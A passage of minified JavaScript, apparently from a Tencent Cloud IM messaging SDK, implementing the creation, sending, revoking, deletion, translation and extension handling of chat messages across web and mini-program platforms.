At(po(e,this._fileDownloadProxy,this._authKey,this._fileDNList)).then((function(n){t.largeImageUrl=e,t.largeImageWidth=n.width,t.largeImageHeight=n.height}))}},{key:"_isEmptyFileList",value:function(e){return!(!$e(e)||0!==e.length)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset"))}}]),ba),Oa=["downloadKey","pbDownloadKey","messageList"],Na=(s(Ua,[{key:"uploadMergerMessage",value:function(e,t){var n="".concat(this._n,".").concat("uploadMergerMessage"),o=(Ne.d("".concat(n," message:"),e,"messageBytes:".concat(t)),e=JSON.parse(JSON.stringify(e.payload)).messageList).length,i=this._msgM.get(17).getFileDNList(),a=new ao("uploadMergerMessage");return e.forEach((function(e){_o(e.messageBody[0].type,e.messageBody,i)})),this._msgM.req({P:Kn.UPLOAD_MERGER_MSG,data:{messageList:e}}).then((function(e){Ne.d("".concat(n," ok. response:"),e.data);var i={pbDownloadKey:i=(e=e.data).pbDownloadKey,downloadKey:e=e.downloadKey,messageNumber:o};return a.setMessage("".concat(o,"-").concat(t,"-").concat(e)).end(),i})).catch((function(e){throw Ne.w("".concat(n," failed. error:"),e),a.setError(e).end(),e}))}},{key:"downloadMergerMessage",value:function(e){var n=this,o="".concat(this._n,".").concat("downloadMergerMessage"),i=(Ne.d("".concat(o," message:"),e),e.payload.downloadKey),a=this._msgM.getFileDownloadProxy(),s=this._msgM.getDowloadFileAuthKey(),r=new ao("downloadMergerMessage");return r.setMessage("downloadKey:".concat(i)),this._msgM.req({P:Kn.DOWNLOAD_MERGER_MSG,data:{downloadKey:i}}).then((function(i){Ne.d("".concat(o," ok. response:"),i.data);var c,u,l=n._msgM.get(17).getFileDNList();return Qe(e.clearElement)?((c=e.payload).downloadKey,c.pbDownloadKey,c.messageList,c=h(c,Oa),e.clearElement(),e.setElement({type:e.type,content:t({messageList:i.data.messageList},c)},a,s,l)):(u=[],i.data.messageList.forEach((function(e){Be(e)||(e=new So(e,a,s,l),u.push(e))})),e.payload.messageList=u,e.payload.downloadKey="",e.payload.pbDownloadKey=""),r.end(),e})).catch((function(e){throw Ne.w("".concat(o," failed. key:").concat(i," error:"),e),r.setError(e).end(),e}))}},{key:"createMergerMessagePack",value:function(e,t,n){return e.conversationType===L.CONV_C2C?this._createC2CMergerMessagePack(e,t,n):this._createGroupMergerMessagePack(e,t,n)}},{key:"_createC2CMergerMessagePack",value:function(e,t,n){var o=null,i=(t&&(t.offlinePushInfo&&(o=t.offlinePushInfo),!0===t.onlineUserOnly&&(o?o.disablePush=!0:o={disablePush:!0})),[]),a=(ze(t)&&ze(t.messageControlInfo)&&(a=(r=t.messageControlInfo).excludedFromUnreadCount,s=r.excludedFromLastMessage,r=r.excludedFromContentModeration,!0===a&&i.push("NoUnread"),!0===s&&i.push("NoLastMsg"),!0===r&&i.push("NoMsgCheck")),""),s=(dt(e.cloudCustomData)&&0<e.cloudCustomData.length&&(a=e.cloudCustomData),n.pbDownloadKey),r=n.downloadKey,c=(n=n.messageNumber,(l=e.payload).title),u=l.abstractList,l=l.compatibleText,d=(d=this._msgM.get(6))&&d.isOnlineMessage(e,t)?0:void 0;return{P:Kn.SEND_C2C_MSG,data:{fromAccount:this._msgM.getMyUserID(),toAccount:e.to,msgBody:[{msgType:e.type,msgContent:{pbDownloadKey:s,downloadKey:r,title:c,abstractList:u,compatibleText:l,messageNumber:n}}],cloudCustomData:a,clientTime:e.clientTime,msgSeq:e.sequence,msgRandom:e.random,msgLifeTime:d,offlinePushInfo:Ko(o),messageControlInfo:0!==d?i:void 0,isSupportExtension:!0===e.isSupportExtension?1:0,isRelayMessage:!0===e._relayFlag?1:0}}}},{key:"_createGroupMergerMessagePack",value:function(e,t,n){var o=null,i=(t&&t.offlinePushInfo&&(o=t.offlinePushInfo),[]),a=(ze(t)&&ze(t.messageControlInfo)&&(a=(r=t.messageControlInfo).excludedFromUnreadCount,s=r.excludedFromLastMessage,r=r.excludedFromContentModeration,!0===a&&i.push("NoUnread"),!0===s&&i.push("NoLastMsg"),!0===r&&i.push("NoMsgCheck")),""),s=(dt(e.cloudCustomData)&&0<e.cloudCustomData.length&&(a=e.cloudCustomData),n.pbDownloadKey),r=n.downloadKey,c=(n=n.messageNumber,(l=e.payload).title),u=l.abstractList,l=l.compatibleText,d=this._msgM.get(7);return t=d&&d.isOnlineMessage(e,t)?1:0,{P:Kn.SEND_GRP_MSG,data:{fromAccount:this._msgM.getMyUserID(),groupID:e.to,msgBody:[{msgType:e.type,msgContent:{pbDownloadKey:s,downloadKey:r,title:c,abstractList:u,compatibleText:l,messageNumber:n}}],random:e.random,priority:e.priority,clientSequence:e.clientSequence,groupAtInfo:void 0,cloudCustomData:a,onlineOnlyFlag:t,offlinePushInfo:Ko(o),clientTime:e.clientTime,needReadReceipt:!0!==e.needReadReceipt||d.isMessageFromOrToAVChatroom(e.to)?0:1,messageControlInfo:0==t?i:void 0,isSupportExtension:!0===e.isSupportExtension?1:0,isRelayMessage:!0===e._relayFlag?1:0}}}}]),Ua),Ga={ERR_SVR_COMM_SENSITIVE_TEXT:80001,ERR_SVR_COMM_BODY_SIZE_LIMIT:80002,OPEN_SERVICE_OVERLOAD_ERROR:60022,ERR_SVR_MSG_PKG_PARSE_FAILED:20001,ERR_SVR_MSG_INTERNAL_AUTH_FAILED:20002,ERR_SVR_MSG_INVALID_ID:20003,ERR_SVR_MSG_PUSH_DENY:20006,ERR_SVR_MSG_IN_PEER_BLACKLIST:20007,ERR_SVR_MSG_BOTH_NOT_FRIEND:20009,ERR_SVR_MSG_NOT_PEER_FRIEND:20010,ERR_SVR_MSG_NOT_SELF_FRIEND:20011,ERR_SVR_MSG_SHUTUP_DENY:20012,ERR_SVR_GROUP_INVALID_PARAMETERS:10004,ERR_SVR_GROUP_PERMISSION_DENY:10007,ERR_SVR_GROUP_NOT_FOUND:10010,ERR_SVR_GROUP_INVALID_GROUPID:10015,ERR_SVR_GROUP_REJECT_FROM_THIRDPARTY:10016,ERR_SVR_GROUP_SHUTUP_DENY:10017,MSG_SEND_FAIL:2100,OVER_FREQUENCY_LIMIT:2996},Pa=[Hn.MSG_ONPROGRESS_ERR,Hn.MSG_I_SELECT_F_FIRST,Hn.MSG_I_TYPES_LIMIT,Hn.MSG_F_IS_EMPTY,Hn.MSG_I_SIZE_LIMIT,Hn.MSG_F_SELECT_F_FIRST,Hn.MSG_F_SIZE_LIMIT,Hn.MSG_V_SIZE_LIMIT,Hn.MSG_V_TYPES_LIMIT,Hn.MSG_A_UPLOAD_FAIL,Hn.MSG_A_SIZE_LIMIT,Hn.COS_UNDETECTED];function Ua(e){i(this,Ua),this._n="MergerMessageHandler",this._msgM=e}function ba(e){i(this,ba),(e=La.call(this,e))._n="UploadModule",e.TIMUploadPlugin=null,e.timUploadPlugin=null,e.COSSDK=null,e._cosUploadMethod=null,e.expiredTimeLimit=600,e.appid=0,e.bucketName="",e.ciUrl="",e.directory="",e.downloadUrl="",e.uploadUrl="",e.region="ap-shanghai",e.cos=null,e.cosOptions={secretId:"",secretKey:"",sessionToken:"",expiredTime:0},e.uploadFileType="",e.duration=900,e.tryCount=0,e.UPLOAD_SIZE_LIMIT={A:20971520,F:104857600,I:20971520,V:104857600},e.isSimpleCos=!1,e._fileDownloadProxy="",e._authKey="",e._fileDNList=ka;var t=e.getIEmitInst();return t.on(jo.A2KEY_AND_TINYID_UPDATED,e._init,g(e)),t.on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function wa(e){var t=!1;return Object.values(Ga).includes(e)&&(t=!0),120001<=e&&e<=13e4||10100<=e&&e<=10200||t}c(ns,bn),Ba=f(ns),s(ns,[{key:"createTextMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),new Ao(e));return e=dt(e.payload)?e.payload:e.payload.text,e=new so({text:e}),t=this._getNickAndAvatarByUserID(t),n.setElement(e),n.setNickAndAvatar(t),n.setNameCard(this._getNameCardByGroupID(n)),n}},{key:"createImageMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),new Ao(e));if($){if(We(i=e.payload.file))return void this.warn("FileUnsupportedInMP","createImageMessage");var o=i.tempFiles[0].path||i.tempFiles[0].tempFilePath,i={url:o,name:o.slice(o.lastIndexOf("/")+1),size:i.tempFiles&&i.tempFiles[0].size||1,type:o.slice(o.lastIndexOf(".")+1).toLowerCase()};e.payload.file=i}else te?(i={url:(o=e.payload.file).uri,name:o.fileName,size:o.fileSize||1,type:o.type,width:o.width,height:o.height},e.payload.file=i):ne&&(We(e.payload.file)?(o=e.payload.file,e.payload.file={files:[o]}):ze(e.payload.file)&&"undefined"!=typeof uni&&(i=e.payload.file.tempFiles[0],e.payload.file={files:[i]}));return o=new fo({imageFormat:Ge.UNKNOWN,uuid:this._generateUUID(e.payload.file),file:e.payload.file}),i=this._getNickAndAvatarByUserID(t),n.setElement(o),n.setNickAndAvatar(i),n.setNameCard(this._getNameCardByGroupID(n)),this._messageOptionsMap.set(n.clientSequence,e),n}},{key:"createAudioMessage",value:function(e){var t=e.payload.file,n=($&&(n={url:t.tempFilePath,name:t.tempFilePath.slice(t.tempFilePath.lastIndexOf("/")+1),size:t.fileSize,second:parseInt(t.duration)/1e3,type:t.tempFilePath.slice(t.tempFilePath.lastIndexOf(".")+1).toLowerCase()},e.payload.file=n),te&&(n={url:t.uri,name:t.uri.slice(t.uri.lastIndexOf("/")+1),size:t.fileSize||1,second:Math.floor(t.duration/1e3),type:t.uri.slice(t.uri.lastIndexOf(".")+1).toLowerCase()},e.payload.file=n,Be(t.uri)&&this.warn("VoiceFileInRN")),this.getMyUserID()),o=(e.currentUser=n,e.senderTinyID=this.getMyTinyID(),new Ao(e));return t=new vo({second:Math.floor(t.duration/1e3),size:t.fileSize||t.size||1,url:t.tempFilePath||t.uri,uuid:this._generateUUID(e.payload.file)}),n=this._getNickAndAvatarByUserID(n),o.setElement(t),o.setNickAndAvatar(n),o.setNameCard(this._getNameCardByGroupID(o)),this._messageOptionsMap.set(o.clientSequence,e),o}},{key:"createVideoMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),e.payload.file.thumbUrl="",e.payload.file.thumbSize=0,{});if($){if(J)return void this.warn("VideoUnsupportedInAlipay");if(We(e.payload.file))return void this.warn("FileUnsupportedInMP","createVideoMessage");var o=e.payload.file;Xe(o.tempFiles)&&(o=o.tempFiles[0]),n.url=o.tempFilePath,n.name=o.tempFilePath.slice(o.tempFilePath.lastIndexOf("/")+1),n.size=o.size||1,n.second=o.duration||0,n.type=o.tempFilePath.slice(o.tempFilePath.lastIndexOf(".")+1).toLowerCase()}else te?(o=e.payload.file,n.url=o.uri,n.name=o.fileName,n.size=o.fileSize||1,n.second=o.duration||0,n.type=o.type.split("/")[1]):ne&&(We(e.payload.file)?(o=e.payload.file,e.payload.file.files=[o]):ze(e.payload.file)&&"undefined"!=typeof uni&&(o=e.payload.file.tempFile,e.payload.file.files=[o]),o=e.payload.file,n.url=window.URL.createObjectURL(o.files[0]),n.name=o.files[0].name,n.size=o.files[0].size||1,n.second=o.files[0].duration||0,n.type=o.files[0].type.split("/")[1]);return e.payload.file.videoFile=n,o=new Ao(e),n=new Eo({videoFormat:n.type,videoSecond:wt(n.second,0),videoSize:n.size,remoteVideoUrl:"",videoUrl:n.url,videoUUID:this._generateUUID(e.payload.file.videoFile),thumbUUID:this._generateUUID(e.payload.file.videoFile),thumbWidth:e.payload.file.width||200,thumbHeight:e.payload.file.height||200,thumbUrl:e.payload.file.thumbUrl,thumbSize:e.payload.file.thumbSize,thumbFormat:e.payload.file.thumbUrl.slice(e.payload.file.thumbUrl.lastIndexOf(".")+1).toLowerCase()}),t=this._getNickAndAvatarByUserID(t),o.setElement(n),o.setNickAndAvatar(t),o.setNameCard(this._getNameCardByGroupID(o)),this._messageOptionsMap.set(o.clientSequence,e),o}},{key:"createCustomMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),new Ao(e));return e=new Do({data:e.payload.data,description:e.payload.description,extension:e.payload.extension}),t=this._getNickAndAvatarByUserID(t),n.setElement(e),n.setNickAndAvatar(t),n.setNameCard(this._getNameCardByGroupID(n)),n}},{key:"createFaceMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),new Ao(e));return e=new mo(e.payload),t=this._getNickAndAvatarByUserID(t),n.setElement(e),n.setNickAndAvatar(t),n.setNameCard(this._getNameCardByGroupID(n)),n}},{key:"createMergerMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),t=this._getNickAndAvatarByUserID(t),new Ao(e));return e=new ko(e.payload),n.setElement(e),n.setNickAndAvatar(t),n.setNameCard(this._getNameCardByGroupID(n)),n.setRelayFlag(!0),n}},{key:"createForwardMessage",value:function(e){var t=e.to,n=e.conversationType,o=e.priority,i=e.payload,a=e.needReadReceipt,s=e.receiverList;if(!Xe(i._elements))return Ln({code:Hn.MSG_FORWARD_INVALID_ELEMENTS});var r=this.getMyUserID(),c=this._getNickAndAvatarByUserID(r);return i.type===L.MSG_GRP_TIP?Ln({code:Hn.MSG_FORWARD_TYPE_INVALID}):(n={to:t,conversationType:n,conversationID:"".concat(n).concat(t),priority:o,isPlaceMessage:0,status:kn,currentUser:r,senderTinyID:this.getMyTinyID(),cloudCustomData:e.cloudCustomData||i.cloudCustomData||"",needReadReceipt:a,receiverList:s,isSupportExtension:e.isSupportExtension||!1},(t=new Ao(n)).setElement(i._elements[0]),t.setNickAndAvatar(c),t.setNameCard(this._getNameCardByGroupID(i)),t.setRelayFlag(!0),t)}},{key:"downloadMergerMessage",value:function(e){return this._mergerMessageHandler.downloadMergerMessage(e)}},{key:"createFileMessage",value:function(e){if($){if(!B&&!Y&&!X)return;var n=oe.getSystemInfoSync().SDKVersion;if(B&&Gt(n,"2.5.0")<0)return void this.warn("WXChooseMessageFile");if(Y&&Gt(n,"1.18.0")<0)return void this.warn("QQChooseMessageFile")}ne||X?We(e.payload.file)?(n=e.payload.file,e.payload.file={files:[n]}):ze(e.payload.file)&&"undefined"!=typeof uni&&(i=(n=e.payload.file).tempFiles,n=n.files,o=null,Xe(i)?o=i[0]:Xe(n)&&(o=n[0]),e.payload.file={files:[o]}):B||Y?(n=t(t({},(i=e.payload.file.tempFiles)[0]),{},{url:i[0].path}),e.payload.file={files:[n]}):te&&(i=t(t({},o=e.payload.file),{},{url:o.uri}),e.payload.file={files:[i]}),n=this.getMyUserID();var o=(e.currentUser=n,e.senderTinyID=this.getMyTinyID(),new Ao(e)),i=new To({uuid:this._generateUUID(e.payload.file),file:e.payload.file});return n=this._getNickAndAvatarByUserID(n),o.setElement(i),o.setNickAndAvatar(n),o.setNameCard(this._getNameCardByGroupID(o)),this._messageOptionsMap.set(o.clientSequence,e),o}},{key:"createLocationMessage",value:function(e){var t=this.getMyUserID(),n=(e.currentUser=t,e.senderTinyID=this.getMyTinyID(),new Ao(e));return e=new Lo(e.payload),t=this._getNickAndAvatarByUserID(t),n.setElement(e),n.setNickAndAvatar(t),n.setNameCard(this._getNameCardByGroupID(n)),n}},{key:"_onNoModule",value:function(){return Ln({code:Hn.NO_MODULE})}},{key:"sendMessageInstance",value:function(e,t){var n=this;if(!1===this.get(29).filterMessage(e,t))return e.hasRiskContent=!0,this._onSendMessageFailed(e,new Vn({code:Hn.PROFANITY_FOUND}));var o=null;if(e.conversationType===L.CONV_C2C)o=this.get(6);else{if(e.conversationType!==L.CONV_GROUP)return Ln({code:Hn.MSG_INVALID_CONV_TYPE});o=this.get(7)}if(!o)return this._onNoModule();var i,a="".concat(this._n,".sendMessageInstance"),s=this.get(11),r=o.isOnlineMessage(e,t);return this.get(17).upload(e).then((function(){return n._getSendMessageSpecifiedKey(e)===Xn&&n.get(26).addSuccessCount(Zn),n._guardForGroup(e).then((function(){if(!e.isSendable())return Ln({code:Hn.MSG_F_URL_IS_EMPTY});n._addSendMessageTotalCount(e),i=Date.now();var a=function(e){var t="utf-8";ne&&document&&(t=document.charset.toLowerCase());var n,o=0,i=e.length;if("utf-8"===t||"utf8"===t)for(var a=0;a<i;a++)(n=e.codePointAt(a))<=127?o+=1:n<=2047?o+=2:n<=65535?o+=3:(o+=4,a++);else if("utf-16"===t||"utf16"===t)for(var s=0;s<i;s++)(n=e.codePointAt(s))<=65535?o+=2:(o+=4,s++);else o=e.replace(/[^\x00-\xff]/g,"aa").length;return o}(JSON.stringify(e));return e.type===L.MSG_MERGER&&11264<a?n._mergerMessageHandler.uploadMergerMessage(e,a).then((function(o){return o=n._mergerMessageHandler.createMergerMessagePack(e,t,o),n.req(o)})):(s.setMessageRandom(e),o.sendMessage(e,t))})).then((function(o){var c,u=(o=o.data).time,l=o.sequence,d=o.readReceiptCode;return o=o.messageDropReason,je(d)&&0!==d&&(new ao("sendMessageWithReceipt").setMessage("from:".concat(e.from," to:").concat(e.to," sequence:").concat(l," readReceiptCode:").concat(d)).end(),Ne.w("".concat(a," readReceiptCode:").concat(d," message:").concat(n.getErrMsg(d)))),o&&(d=new ao("messageDropReason"),o="from:".concat(e.from," to:").concat(e.to," sequence:").concat(l," messageDropReason:").concat(o),d.setMessage(o).end(),Ne.w("".concat(a," ").concat(o))),n._addSendMessageSuccessCount(e,i),n._messageOptionsMap.delete(e.clientSequence),!0===e.isResend&&(c=s.findMessage(e.ID))&&(Ne.l("".concat(a," resend ok. ID:").concat(c.ID)),s.deleteLocalMessage(c)),e.status=Rn,e.time=u,d=!1,e.conversationType===L.CONV_GROUP?e.sequence=l:e.conversationType!==L.CONV_C2C||(o=s.getLatestMessageSentByMe(e.conversationID))&&(c=o.nick,u=o.avatar,c===e.nick&&u===e.avatar||(d=!0)),d&&s.modifyMessageSentByMe({conversationID:e.conversationID,latestNick:e.nick,latestAvatar:e.avatar}),!0===r?e._onlineOnlyFlag=!0:(s.appendToMessageList(e),l=e,ze(t)&&ze(t.messageControlInfo)&&(!0===t.messageControlInfo.excludedFromLastMessage&&(e._isExcludedFromLastMessage=!0,l=""),!0===t.messageControlInfo.excludedFromUnreadCount&&(e._isExcludedFromUnreadCount=!0)),o=e.conversationType,Et(e.to)&&(o=L.CONV_TOPIC,n.get(10).onMessageSent({groupID:xt(e.to),topicID:e.to,lastMessage:l})),s.onMessageSent({conversationOptionsList:[{conversationID:e.conversationID,unreadCount:0,type:o,subType:e.conversationSubType,lastMessage:l}]})),e._relayFlag||"TIMImageElem"!==e.type||Ut(e.payload.imageInfoArray),Dn({message:e})}))})).catch((function(t){return n._onSendMessageFailed(e,t,r)}))}},{key:"_guardForGroup",value:function(e){if(e.conversationType!==L.CONV_GROUP)return Promise.resolve();var t=this.get(7);if(!t)return this._onNoModule();if(Dt({groupID:e.to})){var n=t.getLocalGroupProfile(e.to);if(n&&n.isSupportTopic)return Ln({code:Hn.MSG_SEND_GRP_WITH_TOPIC_FAIL})}return t.guardForAVChatRoom(e)}},{key:"_onSendMessageFailed",value:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o="".concat(this._n,"._onSendMessageFailed"),i=(e.status=An,80001!==t.code&&80004!==t.code||(e.hasRiskContent=!0),this.get(11)),a=(i.deleteMessageRandom(e),10100<=t.code&&t.code<=10200||120001<=t.code&&t.code<=13e4);return n||a||!0===i.appendToMessageList(e)&&Ne.l("".concat(o," message stored, ID:").concat(e.ID)),this._addSendMessageFailCountOnUser(e,t),n=new ao("sendMessage"),a="head.seq:".concat(t.data.headSeq," type:").concat(e.type," from:").concat(e.from," to:").concat(e.to),ne&&("connection"in navigator&&(i=navigator.connection,a+=" downlink:".concat(i.downlink," effectiveType:").concat(i.effectiveType," rtt:").concat(i.rtt)),"memory"in window.performance&&(i=window.performance.memory,a+=" usedJSHeapSize:".concat(i.usedJSHeapSize," totalJSHeapSize:").concat(i.totalJSHeapSize," jsHeapSizeLimit:").concat(i.jsHeapSizeLimit))),n.setMessage(a).setError(t).end(),Ne.e("".concat(o," ").concat(a," error:"),t),Ln(new Vn({code:t&&t.code?t.code:Hn.MSG_SEND_FAIL,message:t&&t.message?t.message:void 0,data:{message:e}}))}},{key:"_getSendMessageSpecifiedKey",value:function(e){if([L.MSG_IMAGE,L.MSG_AUDIO,L.MSG_VIDEO,L.MSG_FILE].includes(e.type))return Xn;if(e.conversationType===L.CONV_C2C)return jn;if(e.conversationType===L.CONV_GROUP){var t=this.get(7);if(t&&(t=t.getLocalGroupProfile(e.to)))return Tt(e=t.type)?zn:Jn}}},{key:"_addSendMessageTotalCount",value:function(e){(e=this._getSendMessageSpecifiedKey(e))&&this.get(26).addTotalCount(e)}},{key:"_addSendMessageSuccessCount",value:function(e,t){var n;(e=this._getSendMessageSpecifiedKey(e))&&((n=this.get(26)).addSuccessCount(e),n.addCost(e,Jt(t,!1)))}},{key:"_addSendMessageFailCountOnUser",value:function(e,t){t=void 0===(t=t.code)?-1:t;var n,o=this.get(26);(e=this._getSendMessageSpecifiedKey(e))===Xn&&(n=!1,n=!!Pa.includes(t)||n)?o.addFailedCountOfUserSide(Zn):wa(t)&&e&&o.addFailedCountOfUserSide(e)}},{key:"resendMessage",value:function(e,t){return e.isResend=!0,e.status=kn,this.sendMessageInstance(e,t)}},{key:"revokeMessage",value:function(e){var t=this,n=null;if(e.conversationType===L.CONV_C2C?n=this.get(6):e.conversationType===L.CONV_GROUP&&(n=this.get(7)),!n)return this._onNoModule();var o=new ao("revokeMessage"),i=(o.setMessage("type:".concat(e.type," from:").concat(e.from," to:").concat(e.to)),"".concat(this._n,".").concat("revokeMessage"));return n.revokeMessage(e).then((function(n){return Be(n=n.data.recallRetList)||0===n[0].retCode?(Ne.i("".concat(i," ok. ID:").concat(e.ID)),e.isRevoked=!0,o.end(),t.get(11).onMessageRevoked([e]),Dn({message:e})):(n=new Vn({code:n[0].retCode,data:{message:e}}),o.setCode(n.code).setMoreMessage(n.message).end(),Ln(n))})).catch((function(t){o.setError(t).end();var n=new Vn({code:t&&t.code?t.code:Hn.MSG_REVOKE_FAIL,message:t&&t.message?t.message:void 0,data:{message:e}});return Ne.w("".concat(i," failed. error:"),t),Ln(n)}))}},{key:"deleteMessage",value:function(e){var t=this,n=null,o=e[0],i=o.conversationID,a="",s=[],r=[];if(o.conversationType===L.CONV_C2C)n=this.get(6),a=i.replace(L.CONV_C2C,""),e.forEach((function(e){e&&e.status===Rn&&e.conversationID===i&&(e._onlineOnlyFlag||s.push("".concat(e.sequence,"_").concat(e.random,"_").concat(e.time)),r.push(e))}));else if(o.conversationType===L.CONV_GROUP)n=this.get(7),a=i.replace(L.CONV_GROUP,""),e.forEach((function(e){e&&e.status===Rn&&e.conversationID===i&&(e._onlineOnlyFlag||s.push("".concat(e.sequence)),r.push(e))}));else if(o.conversationType===L.CONV_SYSTEM)return Ln({code:Hn.CANNOT_DELETE_GRP_SYSTEM_NOTICE});if(!n)return this._onNoModule();if(0===s.length)return this._onMessageDeleted(r);30<s.length&&(s=s.slice(0,30),r=r.slice(0,30));var c=new ao("deleteMessage"),u=(c.setMessage("to:".concat(a," count:").concat(s.length)),"".concat(this._n,".").concat("deleteMessage"));return n.deleteMessage({to:a,keyList:s}).then((function(e){return c.end(),Ne.i("".concat(u," ok")),t._onMessageDeleted(r)})).catch((function(e){return c.setError(e).end(),Ne.w("".concat(u," failed. error:"),e),Ln(e=new Vn({code:e&&e.code?e.code:Hn.MSG_DELETE_FAIL,message:e&&e.message?e.message:void 0}))}))}},{key:"_onMessageDeleted",value:function(e){return this.get(11).onMessageDeleted(e),En({messageList:e})}},{key:"translateText",value:function(e){var n="".concat(this._n,".").concat("translateText"),o=e.sourceTextList,i=e.sourceLanguage,a=(e=e.targetLanguage,new ao("translateText"));return a.setMessage("sourceLanguage:".concat(i," targetLanguage:").concat(e)),this.req({P:Kn.TRANSLATE_TEXT,data:{sourceTextList:o,source:i||"auto",target:e,from:this.getMyTinyID(),SDKAppID:this.getSDKAppID()}}).then((function(e){var o=(e=e.data).error,i=e.requestID;if(e=e.translatedTextList,0===o.code)return a.end(),Ne.i("".concat(n," ok. requestID:").concat(i)),Dn({translatedTextList:e});throw t(t({},o),{},{requestID:i})})).catch((function(e){return a.setCode(e.code).setMoreMessage(e.requestID).end(),Ne.w("".concat(n," failed. error:"),e),Ln({code:Hn.TRANSLATE_TEXT_FAIL})}))}},{key:"convertVoiceToText",value:function(e){var n=e.message,o=(e=e.language,n.payload.url);if(!(n.from===this.getMyUserID()&&"out"===n.flow&&(o=n.payload.remoteAudioUrl),n=/\.(wav|pcm|ogg-opus|speex|silk|mp3|m4a|aac|amr)/).test(o))return Ln({code:Hn.UNSUPPORTED_VOICE_FORMAT});n=n.exec(o)[1]||"mp3";var i="16k_zh-PY",a=(e?"zh (cmn-Hans-CN)"===e?i="16k_zh":"en-US"===e?i="16k_en":"yue-Hant-HK"===e?i="16k_yue":"ja-JP"===e&&(i="16k_ja"):i="16k_zh-PY",e="serviceType:".concat(i," url:").concat(o),"".concat(this._n,".").concat("convertVoiceToText")),s=(Ne.i("".concat(a," ").concat(e)),new ao("convertVoiceToText"));return s.setMessage(e),this.req({P:Kn.VOICE_TO_TEXT,data:{url:o,language:i,SDKAppID:this.getSDKAppID(),format:n}}).then((function(e){var n=(e=e.data).error,o=e.requestID;if(e=e.result,0===n.code)return s.end(),Ne.i("".concat(a," ok. requestID:").concat(o)),Dn({result:e});throw t(t({},n),{},{requestID:o})})).catch((function(e){return s.setCode(e.code).setMoreMessage(e.requestID||"").end(),Ne.w("".concat(a," failed. error:"),e),Ln({code:Hn.VOICE_TO_TEXT_FAIL})}))}},{key:"modifyRemoteMessage",value:function(e){var t=this;if(!1===this.get(29).filterMessage(e))return e.hasRiskContent=!0,Ln({code:Hn.PROFANITY_FOUND,data:{message:e}});var n=null,o=e.conversationType,i=e.to;if(o===L.CONV_C2C)n=this.get(6);else if(o===L.CONV_GROUP){if(!(n=this.get(7)))return this._onNoModule();if(n.isMessageFromOrToAVChatroom(i))return Ln({code:Hn.MSG_MODIFY_DISABLED_IN_AV,data:{message:e}})}var a=new ao("modifyMessage"),s=(a.setMessage("to:".concat(i)),"".concat(this._n,".modifyRemoteMessage"));return n.modifyRemoteMessage(e).then((function(n){return a.end(),Ne.i("".concat(s," ok")),Dn({message:n=t._onModifyRemoteMessageResp(e,n.data)})})).catch((function(n){var o;return a.setCode(n.code).setMoreMessage(n.message).end(),Ne.w("".concat(s," failed. error:"),n),20027===n.code?(o=t._onModifyRemoteMessageResp(e,n.data),Ln({code:Hn.MSG_MODIFY_CONFLICT,data:{message:o}})):Ln({code:n.code,message:n.message,data:{message:e}})}))}},{key:"_onModifyRemoteMessageResp",value:function(e,t){Ne.d("".concat(this._n,"._onModifyRemoteMessageResp options:"),t);var n=e.conversationType,o=e.from,i=e.to,a=e.random,s=e.sequence,r=(e=e.time,t.elements),c=t.messageVersion;return t=void 0===(t=t.cloudCustomData)?"":t,this.get(11).onMessageModified({conversationType:n,from:o,to:i,time:e,random:a,sequence:s,elements:r,cloudCustomData:t,messageVersion:c})}},{key:"_generateUUID",value:function(e){var t=this.get(12);return t="".concat(t.getSDKAppID(),"-").concat(t.getUserID(),"-").concat(st()),(e=(e=e.name||e.value||e.url||e.tempFilePath)&&e.slice(e.lastIndexOf(".")+1))?"".concat(t,".").concat(e):t}},{key:"getMessageOption",value:function(e){return this._messageOptionsMap.get(e)}},{key:"_getNickAndAvatarByUserID",value:function(e){return this.get(4).getNickAndAvatarByUserID(e)}},{key:"_getNameCardByGroupID",value:function(e){if(e.conversationType===L.CONV_GROUP){var t=this.get(7);if(t)return t.getMyNameCardByGroupID(e.to)}return""}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._messageOptionsMap.clear()}}]);var Fa,qa,xa,Va,Ha,Ba,Ka=ns,Ya=(c(ts,bn),Ha=f(ts),s(ts,[{key:"onMsgExtNotify",value:function(e){var t=this,n=(e=e.dataList).messageInfo,o=e.operateType,i=e.operateResultList,a=e.tinyID,s=(e=e.globalSequence,n.clientTime),r=(n=n.random,"".concat(a,"-").concat(s,"-").concat(n)),c=[],u=[],l=(Ne.l("".concat(this._n,".onMsgExtNotify messageID:").concat(r," operateType:").concat(o," globalSequence:").concat(e)),this._updateGlobalSeq(r,e),!1),d=!1;i.forEach((function(e){var n=void 0===(n=e.extensions)?[]:n,i=e.clearSequence;1===o?(l=!0,n.forEach((function(e){c.push({key:e.key,value:e.value})})),t._updateLocalExt(r,n)):2===o?(d=!0,n.forEach((function(e){u.push(e.key)})),t._updateLocalExt(r,n)):3===o&&(d=!0,t._hasLocalExt(r)&&t._getLocalExt(r).forEach((function(e,t){e.seq<=i&&!Be(e.value)&&u.push(t)})),t._clearLocalExt(r,i))})),l&&this.emitOEvt(E.MESSAGE_EXTENSIONS_UPDATED,{messageID:r,extensions:c}),d&&this.emitOEvt(E.MESSAGE_EXTENSIONS_DELETED,{messageID:r,keyList:u})}},{key:"setMessageExtensions",value:function(e,t){var n="setMessageExtensions";if(!this.canIUse(b.MSG_EXT))return this.noUse(n);var o="".concat(this._n,".").concat(n),i=e.ID,a=e.conversationID,s=e.sequence,r=e.time,c=v(t),u=(20<t.length&&(c=t.slice(0,20),Ne.w("".concat(o,". the length of extensions cannot exceed 20."))),t="convID:".concat(a," messageID:").concat(i," sequence:").concat(s," time:").concat(r," count:").concat(c.length),new ao(n));return u.setMessage(t),Ne.l("".concat(o," ").concat(t)),this._modifyMsgExts(e,c).then((function(e){var t=e.resultList,n=e.successCount;return e=e.failureCount,n="successCount:".concat(n," 